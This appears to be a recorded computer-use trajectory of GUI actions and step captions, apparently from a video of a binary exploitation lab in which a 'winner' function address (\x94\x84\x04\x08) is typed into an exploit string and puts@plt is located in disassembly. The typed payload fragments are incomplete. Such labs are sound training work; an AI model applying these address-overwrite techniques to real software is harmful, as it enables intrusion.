
{"action": "type", "text": "\\x\\x\\x\\'"}

{"action": "mouse_move", "coordinate": [832, 420]}
{"action": "type", "text": "97"}

- Add the second argument printing the winner address \x94\x84\x04\x08, fix its bytes and run the exploit
{"action": "type", "text": "\\x04\\x08"}

{"action": "type", "text": "print \"\\x\\x\\x\\x\"')"}

{"action": "left_click", "coordinate": [815, 32]}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [693, 137]}

- Point out the puts@plt call target in the earlier disassembly after the winner message prints
{"action": "double_click", "coordinate": [713, 106]}
